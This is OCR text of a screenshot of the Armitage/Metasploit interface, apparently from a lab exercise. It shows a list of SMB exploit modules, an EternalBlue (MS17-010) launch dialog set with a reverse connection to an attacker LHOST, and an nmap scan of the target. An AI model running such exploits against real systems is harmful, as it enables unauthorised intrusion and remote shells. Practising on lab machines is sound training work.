 Armitage View Hosts Attacks Workspaces Help
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_func_index
ms10_046_shortcut_icon_dllloader
ms10_061_spoolss
ms15_020_shortcut_icon_dllloader
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
psexec
smb_delivery
smb_doublepulsar_rce
smb_relay
smb_rras_erraticgopher
smb_shadow
172.31.192.1
10.10.210.0
Attack 172.31.192.1
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch
toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in
Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with
Option Value
LHOST 172.31.200.186
LPORT 5555
RHOSTS + 10.10.210.0
RPORT 445
SMBDomain
SMBPass +
SMBUser +
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch
Event Log X nmap X nmap X
msf6 > db_nmap --min-hostgroup 96 -T4 -n -F 10.10.210.0
[*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-10 18
[*] Nmap: Nmap scan report for 10.10.210.0
[*] Nmap: Host is up (0.28s latency).